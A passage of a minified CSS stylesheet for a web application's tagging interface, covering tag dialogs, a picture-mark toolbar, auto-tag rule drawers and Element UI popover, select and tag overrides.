#e1e4eb}.ymc-idea-add-tag-dialog__add-no-data .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-add-tag-dialog__add-no-data span{color:#909399;font-size:12px}.ymc-idea-add-tag-dialog__add:not(.focus):not(.error):hover{border-color:#d0d3d9}.ymc-idea-add-tag-dialog-message{z-index:3000!important}.ymc-idea-add-tag-dialog-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.picture-mark{position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-picture-mark-tool{position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:392px;height:30px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-idea-picture-mark-tool__field{position:relative;padding:0 4px}.ymc-idea-picture-mark-tool__field:after{content:"";position:absolute;top:50%;right:0;width:1px;height:14px;background-color:rgba(65,30,235,.2);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-picture-mark-tool__field:last-child:after{display:none}.ymc-idea-picture-mark-tool__field .color,.ymc-idea-picture-mark-tool__field.colors{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-picture-mark-tool__field .color{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin:0 4px;border-radius:50%;cursor:pointer}.ymc-idea-picture-mark-tool__field .color__inner{display:block;width:10px;height:10px;border-radius:50%}.ymc-idea-picture-mark-tool__btn{display:inline-block;margin-right:4px;border-radius:4px;background-color:#fff;color:var(--theme-color);font-size:24px;cursor:pointer}.ymc-idea-picture-mark-tool__btn.active{background-color:rgba(var(--theme-color),.1)}.ymc-idea-picture-mark-tool__btn.disabled{opacity:.8;cursor:not-allowed}.ymc-idea-picture-mark-tool__btn.disabled:hover{background-color:#fff}.ymc-idea-picture-mark-tool__btn:last-child{margin-right:0}.ymc-idea-picture-mark-tool__btn:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-picture-mark-tool__input{position:absolute;top:0;left:0;overflow:hidden;width:0;height:12px;padding:4px 8px;border-width:1px;border-style:solid;border-radius:4px;background-color:transparent;outline:none;font-size:12px;line-height:12px}.ymc-idea-auto-tag-rule-drawer{overflow:visible!important}.ymc-idea-auto-tag-rule-drawer .el-drawer__header{margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-clear,.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-return{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-clear:hover,.ymc-idea-auto-tag-rule-drawer .ymc-idea-icon-return:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-auto-tag-rule-drawer__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:54px;color:#303133;font-weight:600;font-size:18px}.ymc-idea-auto-tag-rule-drawer__title,.ymc-idea-auto-tag-rule-drawer__title-add-btn,.ymc-idea-auto-tag-rule-drawer__title-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-auto-tag-rule-drawer__title-add-btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px;padding:0 8px;border-radius:4px;background-color:var(--theme-color);color:#fff;font-weight:400;font-size:12px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__title-add-btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-auto-tag-rule-drawer__title-add-btn .ymc-idea-icon-auto-tag{margin-right:4px;font-size:14px}.ymc-idea-auto-tag-rule-drawer__content{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-auto-tag-rule-drawer__content ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-auto-tag-rule-drawer__content.table{padding:20px 20px 24px 20px}.ymc-idea-auto-tag-rule-drawer__table{border:1px solid #f0f3fa;border-radius:8px}.ymc-idea-auto-tag-rule-drawer__table .el-table{border-radius:8px}.ymc-idea-auto-tag-rule-drawer__table .el-table .cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:0 12px}.ymc-idea-auto-tag-rule-drawer__table .el-table .cell .condition{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;color:#303133;line-height:20px}.ymc-idea-auto-tag-rule-drawer__table .el-table--small td{-webkit-box-sizing:border-box;box-sizing:border-box;height:48px;padding:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--small th{padding:8px 0;font-weight:400}.ymc-idea-auto-tag-rule-drawer__table .el-table--border,.ymc-idea-auto-tag-rule-drawer__table .el-table--group{border:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--border td:last-child,.ymc-idea-auto-tag-rule-drawer__table .el-table--border th:nth-last-child(2){border-right:0}.ymc-idea-auto-tag-rule-drawer__table .el-table--border:after{width:0}.ymc-idea-auto-tag-rule-drawer__table .el-table:before{height:0}.ymc-idea-auto-tag-rule-drawer__table-header th{background-color:#fafcff!important}.ymc-idea-auto-tag-rule-drawer__table-row:last-child td{border-bottom:0}.ymc-idea-auto-tag-rule-drawer__table-row.hover-row>td{background-color:#fafcff!important}.ymc-idea-auto-tag-rule-drawer__table .operate-btn{position:relative;display:inline-block;margin:0 8px;color:var(--theme-color);cursor:pointer}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:after{content:"";position:absolute;top:6px;right:-8px;display:block;width:1px;height:8px;background-color:#ebeef5}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:last-child{margin-right:0}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:last-child:after{display:none}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:first-child{margin-left:0}.ymc-idea-auto-tag-rule-drawer__table .operate-btn:hover{text-decoration:underline}.ymc-idea-auto-tag-rule-drawer__table .rule-status{display:inline-block;width:6px;height:6px;margin-right:4px;border-radius:50%}.ymc-idea-auto-tag-rule-drawer__table .rule-status.enable{background-color:#8c0}.ymc-idea-auto-tag-rule-drawer__table .rule-status.disable{background-color:#f53}.ymc-idea-auto-tag-rule-drawer__table .rule-status-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-auto-tag-rule-drawer__table .rule-status-text{color:#303133;font-size:12px}.ymc-idea-auto-tag-rule-drawer__empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.ymc-idea-auto-tag-rule-drawer__empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-auto-tag-rule-drawer__empty .empty-text{color:#303133;font-size:12px;line-height:20px}.ymc-idea-auto-tag-rule-drawer__empty .add-btn{margin-top:12px;padding:4px 8px;border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color);font-size:12px;line-height:20px;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__empty .add-btn:hover{background-color:var(--theme-color);color:#fff}.ymc-idea-auto-tag-rule-drawer__edit{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding-bottom:53px}.ymc-idea-auto-tag-rule-drawer__edit-footer{position:absolute;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:52px;border-top:1px solid #ebeef5;background-color:#fafcff}.ymc-idea-auto-tag-rule-drawer__edit-footer button{height:28px;color:#303133}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-auto-tag-rule-drawer__edit-footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-auto-tag-rule-drawer__edit-footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-auto-tag-rule-drawer__edit-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-auto-tag-rule-drawer__popover{max-width:300px}.ymc-idea-auto-tag-rule-drawer__popover.el-popover{padding:4px 8px;color:#303133;font-size:12px;-webkit-transform:translateY(8px);transform:translateY(8px)}.ymc-idea-auto-tag-rule-drawer-message{z-index:3000!important}.ymc-idea-auto-tag-rule-drawer-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-idea-auto-tag-rule-drawer-message .ymc-icon-cross-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-idea-auto-tag-rule-drawer .tag{max-width:86px}.ymc-idea-auto-tag-rule-drawer .tag,.ymc-idea-auto-tag-rule-drawer-table-popover .tag{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:24px;padding:0 7px;border:1px solid #ebeef5;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;line-height:22px}.ymc-idea-auto-tag-rule-drawer .tag:last-child,.ymc-idea-auto-tag-rule-drawer-table-popover .tag:last-child{margin-right:0}.ymc-idea-auto-tag-rule-drawer .tag-wrap,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag span,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag span{margin-right:2px}.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag:hover,.ymc-idea-auto-tag-rule-drawer .tag-wrap .extra-tag:hover .ymc-icon-triangle-down,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag:hover,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .extra-tag:hover .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-idea-auto-tag-rule-drawer .tag-wrap .ymc-icon-triangle-down,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .ymc-icon-triangle-down{color:#d0d3d9;font-size:14px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-auto-tag-rule-drawer .tag-wrap .ymc-icon-triangle-down.is-expand,.ymc-idea-auto-tag-rule-drawer-table-popover .tag-wrap .ymc-icon-triangle-down.is-expand{-webkit-transform:rotate(0);transform:rotate(0)}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-auto-tag-rule-drawer-table-popover ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-auto-tag-rule-drawer-table-popover.el-popper{padding:8px 0}.ymc-idea-auto-tag-rule-drawer-table-popover.el-popper[x-placement^=bottom]{margin-top:6px}.ymc-idea-auto-tag-rule-drawer-table-popover .tag-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;overflow-y:auto;max-width:304px;max-height:136px;padding:0 8px}.ymc-idea-auto-rule-drawer-edit{overflow-y:auto;height:100%;color:#303133;font-size:12px}.ymc-idea-auto-rule-drawer-edit__container{margin:0 20px;padding:20px 0;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-rule-drawer-edit__container:last-child{border-bottom:0}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio{margin-right:20px}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio .ymc-radio-icon{font-size:14px}.ymc-idea-auto-rule-drawer-edit__container .ymc-radio-input{width:14px;height:14px}.ymc-idea-auto-rule-drawer-edit__container .radio-label{color:#303133;font-size:12px}.ymc-idea-auto-rule-drawer-edit__container .match-rule .radio-label:last-child{display:none}.ymc-idea-auto-rule-drawer-edit__container .range{position:relative;display:inline-block;overflow:hidden;margin-right:8px;padding:0 16px 0 8px;border:1px solid #e1e4eb;border-radius:4px;line-height:28px;cursor:pointer}.ymc-idea-auto-rule-drawer-edit__container .range:last-child{margin-right:0}.ymc-idea-auto-rule-drawer-edit__container .range__check{position:absolute;top:-16px;right:-16px;width:32px;height:32px;border-radius:50%;background-color:#e1e4eb}.ymc-idea-auto-rule-drawer-edit__container .range__check .ymc-idea-icon-finish{position:absolute;bottom:2px;left:2px;color:#fff;font-size:16px}.ymc-idea-auto-rule-drawer-edit__container .range.active{border-color:var(--theme-color);color:var(--theme-color);font-size:12px}.ymc-idea-auto-rule-drawer-edit__container .range.active .range__check{background-color:var(--theme-color)}.ymc-idea-auto-rule-drawer-edit__title{margin-bottom:20px;color:#212329;font-weight:600;font-size:16px;line-height:24px}.ymc-idea-auto-rule-drawer-edit__rule{display:table-row;padding-bottom:20px}.ymc-idea-auto-rule-drawer-edit__rule-wrap{display:table}.ymc-idea-auto-rule-drawer-edit__rule-item{display:table-cell;padding-right:8px}.ymc-idea-auto-rule-drawer-edit__rule-item:last-child{padding-right:0}.ymc-idea-auto-rule-drawer-edit__rule-item .input-icon-prefix{display:none}.ymc-idea-auto-rule-drawer-edit__rule .name{line-height:28px;text-align:right}.ymc-idea-auto-rule-drawer-edit__rule .include input{width:42px}.ymc-idea-auto-rule-drawer-edit__rule .keyword{padding-bottom:20px}.ymc-idea-auto-rule-drawer-edit__rule .keyword .input-wrapper,.ymc-idea-auto-rule-drawer-edit__rule .keyword .ymc-input__container,.ymc-idea-auto-rule-drawer-edit__rule .keyword input{width:474px}.ymc-idea-auto-rule-drawer-edit__rule .keyword .error{color:#f53;font-size:12px;line-height:20px}.ymc-idea-auto-rule-drawer-edit__rule .keyword:has(.error){padding-bottom:0}.ymc-idea-auto-rule-drawer-edit__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px;line-height:20px}.ymc-idea-auto-rule-drawer-edit__item-label{line-height:20px;text-align:right}.ymc-idea-auto-rule-drawer-edit__item-label.mark-tag{margin-top:5px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox input{width:14px;height:14px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox span.checkbox-label{margin-left:4px;font-size:12px}.ymc-idea-auto-rule-drawer-edit__item .ymc-checkbox:not(.disabled).checked span.checkbox-label{color:#303133}.ymc-idea-auto-rule-drawer-edit__action{display:grid;grid-template-columns:auto 1fr;row-gap:20px;margin-bottom:20px;-webkit-column-gap:8px;-moz-column-gap:8px;column-gap:8px}.ymc-idea-auto-rule-drawer-edit__action-item{display:contents}.ymc-idea-auto-rule-drawer-edit__action .tag-list{width:550px;height:155px}.ymc-idea-auto-rule-drawer-edit__action .tag-list .ymc-idea-tag-list-search-no-data .ymc-idea-icon-no-data{margin-top:-5px;font-size:48px}.ymc-idea-auto-rule-drawer-edit__action .action-error{color:#f53;font-size:12px;line-height:20px}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner{padding:0 8px;font-size:12px}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-webkit-input-placeholder{color:#606266}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-moz-placeholder{color:#606266}.ymc-idea-auto-rule-drawer-edit .ymc-idea-tag-list-search .el-input--small .el-input__inner::-ms-input-placeholder{color:#606266}.ymc-select-dropdown.include.el-popper[x-placement^=bottom]{margin-top:4px!important}.ymc-idea-auto-tag-rule-delete-dialog__title .ymc-idea-icon-clear{position:absolute;top:10px;right:12px;color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__title .ymc-idea-icon-clear:hover{color:#f53}.ymc-idea-auto-tag-rule-delete-dialog__container{position:relative}.ymc-idea-auto-tag-rule-delete-dialog__container .top-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px 20px;background-color:#f5f7fa;color:var(--theme-color);font-size:12px}.ymc-idea-auto-tag-rule-delete-dialog__container .top-text .ymc-icon-info{margin-right:4px;color:var(--theme-color);font-size:14px}.ymc-idea-auto-tag-rule-delete-dialog__container .body-text{padding:20px 20px 40px 20px;color:#303133;font-size:12px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog{border-radius:8px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__header{padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__title{color:#212329;font-weight:700;font-size:16px;line-height:24px}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__body{padding:0}.ymc-idea-auto-tag-rule-delete-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff;text-align:center}.ymc-idea-auto-tag-rule-delete-dialog__footer button{height:28px;color:#303133}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm{margin-left:10px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm.disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-auto-tag-rule-delete-dialog__footer .confirm:not(.disabled):hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9)}.ymc-idea-auto-tag-rule-delete-dialog__footer .cancel{border-color:#e1e4eb;cursor:pointer}.ymc-idea-auto-tag-rule-delete-dialog__footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-fade-enter-active,.ymc-fade-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:top;transform-origin:top}.ymc-fade-enter,.ymc-fade-leave-to{opacity:0;-webkit-transform:scaleY(.2);transform:scaleY(.2)}.ymc-slide-enter-active,.ymc-slide-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1);transition:transform 1s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform 1s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform 1s cubic-bezier(.2,0,.2,1)}.ymc-slide-enter,.ymc-slide-leave-to{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}.ymc-slide-reverse-enter-active,.ymc-slide-reverse-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1)}.ymc-slide-reverse-enter,.ymc-slide-reverse-leave-to{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}.ymc-collapse-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-collapse-enter-active,.ymc-collapse-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:left;transform-origin:left}.list-complete-enter,.list-complete-leave-to,.ymc-collapse-enter,.ymc-collapse-leave-to{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}.list-complete-leave-active{position:absolute}.ymc-fade-in-out-enter-active{-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-fade-in-out-enter-active,.ymc-fade-in-out-leave-active{-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform-origin:top;transform-origin:top}.ymc-fade-in-out-enter,.ymc-fade-in-out-leave-to{opacity:0}.el-popover{position:absolute;z-index:2000;min-width:150px;padding:12px;border:1px solid #ebeef5;border-radius:4px;background:#fff;color:#606266;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);font-size:14px;line-height:1.4;text-align:justify;word-break:break-all}.el-popover--plain{padding:18px 20px}.el-popover__title{margin-bottom:12px;color:#303133;font-size:16px;line-height:1}.el-popover:focus,.el-popover:focus:active,.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing){outline-width:0}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-style:solid;border-color:transparent}.el-popper .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#ebeef5;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#fff;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#ebeef5}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#fff}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#ebeef5;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#fff;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#ebeef5}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#fff}.el-select-dropdown{position:absolute;z-index:1001;-webkit-box-sizing:border-box;box-sizing:border-box;margin:5px 0;border:1px solid #e4e7ed;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected{background-color:#fff;color:var(--theme-color)}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected.hover{background-color:#f5f7fa}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected:after{content:"\e6da";position:absolute;right:20px;font-weight:700;font-size:12px;font-family:element-icons;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-select-dropdown .el-scrollbar.is-empty .el-select-dropdown__list{padding:0}.el-select-dropdown__empty{margin:0;padding:10px 0;color:#999;font-size:14px;text-align:center}.el-select-dropdown__wrap{max-height:274px}.el-select-dropdown__list{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:6px 0;list-style:none}.el-textarea__inner:focus{border-color:var(--theme-color)}.el-input__inner{color:#606266}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:var(--theme-color);outline:0}.el-tag{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:0 10px;border-width:1px;border-style:solid;border-color:#e0e0ff;border-radius:4px;background-color:#f0f0ff;color:var(--theme-color);font-size:12px;line-height:30px;white-space:nowrap}.el-tag.is-hit{border-color:var(--theme-color)}.el-tag .el-tag__close{color:var(--theme-color)}.el-tag .el-tag__close:hover{background-color:var(--theme-color);color:#fff}.el-tag.el-tag--info{border-color:#e9e9eb;background-color:#f4f4f5;color:#909399}.el-tag.el-tag--info.is-hit{border-color:#909399}.el-tag.el-tag--info .el-tag__close{color:#909399}.el-tag.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag.el-tag--success{border-color:#e1f3d8;background-color:#f0f9eb;color:#67c23a}.el-tag.el-tag--success.is-hit{border-color:#67c23a}.el-tag.el-tag--success .el-tag__close{color:#67c23a}.el-tag.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag.el-tag--warning{border-color:#faecd8;background-color:#fdf6ec;color:#e6a23c}.el-tag.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag.el-tag--danger{border-color:#fde2e2;background-color:#fef0f0;color:#f56c6c}.el-tag.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag .el-icon-close{position:relative;top:-1px;right:-5px;vertical-align:middle;width:16px;height:16px;border-radius:50%;font-size:12px;line-height:16px;text-align:center;cursor:pointer}.el-tag .el-icon-close:before{display:block}.el-tag--dark{background-color:var(--theme-color);color:#fff}.el-tag--dark,.el-tag--dark.is-hit{border-color:var(--theme-color)}.el-tag--dark .el-tag__close{color:#fff}.el-tag--dark .el-tag__close:hover{background-color:#8585ff;color:#fff}.el-tag--dark.el-tag--info{border-color:#909399;background-color:#909399;color:#fff}.el-tag--dark.el-tag--info.is-hit{border-color:#909399}.el-tag--dark.el-tag--info .el-tag__close{color:#fff}.el-tag--dark.el-tag--info .el-tag__close:hover{background-color:#a6a9ad;color:#fff}.el-tag--dark.el-tag--success{border-color:#67c23a;background-color:#67c23a;color:#fff}.el-tag--dark.el-tag--success.is-hit{border-color:#67c23a}.el-tag--dark.el-tag--success .el-tag__close{color:#fff}.el-tag--dark.el-tag--success .el-tag__close:hover{background-color:#85ce61;color:#fff}.el-tag--dark.el-tag--warning{border-color:#e6a23c;background-color:#e6a23c;color:#fff}.el-tag--dark.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--dark.el-tag--warning .el-tag__close{color:#fff}.el-tag--dark.el-tag--warning .el-tag__close:hover{background-color:#ebb563;color:#fff}.el-tag--dark.el-tag--danger{border-color:#f56c6c;background-color:#f56c6c;color:#fff}.el-tag--dark.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--dark.el-tag--danger .el-tag__close{color:#fff}.el-tag--dark.el-tag--danger .el-tag__close:hover{background-color:#f78989;color:#fff}.el-tag--plain{border-color:#c2c2ff;background-color:#fff;color:var(--theme-color)}.el-tag--plain.is-hit{border-color:var(--theme-color)}.el-tag--plain .el-tag__close{color:var(--theme-color)}.el-tag--plain .el-tag__close:hover{background-color:var(--theme-color);color:#fff}.el-tag--plain.el-tag--info{border-color:#d3d4d6;background-color:#fff;color:#909399}.el-tag--plain.el-tag--info.is-hit{border-color:#909399}.el-tag--plain.el-tag--info .el-tag__close{color:#909399}.el-tag--plain.el-tag--info 